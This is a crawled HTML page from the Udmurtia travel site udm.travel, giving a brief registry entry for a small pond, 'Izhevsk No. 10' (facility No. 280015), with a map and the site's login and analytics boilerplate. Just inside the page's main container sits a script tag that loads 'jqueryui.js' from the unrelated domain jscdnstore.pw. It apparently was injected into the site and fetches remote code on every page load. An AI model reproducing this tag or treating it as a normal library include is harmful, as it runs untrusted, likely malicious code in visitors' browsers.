

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/prudy-s-ploshchadyu-menee-5-ga/gts-280015-70013/
body_size: 10329
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>ГТС № 280015 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/prudy-s-ploshchadyu-menee-5-ga/gts-280015-70013/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764378364','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'00368655737c604da290369890e42c5c'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '00368655737c604da290369890e42c5c',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-menee-5-ga%2Fgts-280015-70013%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-5-ga%252Fgts-280015-70013%252F%253Fcheck_key%253Dbf636119bb70e76b3eac0a5bc2eab2bd', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-5-ga%252Fgts-280015-70013%252F%253Fcheck_key%253Dbf636119bb70e76b3eac0a5bc2eab2bd', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-menee-5-ga%2Fgts-280015-70013%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-5-ga%252Fgts-280015-70013%252F%253Fcheck_key%253Dbf636119bb70e76b3eac0a5bc2eab2bd', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-5-ga%252Fgts-280015-70013%252F%253Fcheck_key%253Dbf636119bb70e76b3eac0a5bc2eab2bd', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/prudy-s-ploshchadyu-menee-5-ga/gts-280015-70013/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/prudy-s-ploshchadyu-menee-5-ga/" title="Пруды с площадью менее 5 га" itemprop="url">
					<span itemprop="title">Пруды с площадью менее 5 га</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">ГТС № 280015</h1>

            <div>
                		 
				<div  class="a" ><B><U>Водохозяйственный объект № 280015</U><BR>Наименование объекта:</B>Ижевск №10<BR><b>Административный район: </B>город Ижевск<BR><b>Муниципальное образование: </B>Ижевск<BR><b>Ближайший населенный пункт: </B>Ижевск<BR><b>Водоток: </B>река без названия<BR><b>Площадь зеркала объекта(га): </B>2<BR><b>Источник информации: </B>Данные ДДЗ<BR><b>Год обследования:  </B>2010<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [56.898156,53.366259],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=5656&location_geo=56.898156,53.366259"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Водохозяйственный объект № 280015</U><BR>Наименование объекта:</B>Ижевск №10<BR><b>Административный район: </B>город Ижевск<BR><b>Муниципальное образование: </B>Ижевск<BR><b>Ближайший населенный пункт: </B>Ижевск<BR><b>Водоток: </B>река без названия<BR><b>Площадь зеркала объекта(га): </B>2<BR><b>Источник информации: </B>Данные ДДЗ<BR><b>Год обследования:  </B>2010<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/prudy-s-ploshchadyu-menee-5-ga/">Пруды с площадью менее 5 га</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "ГТС № 280015        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
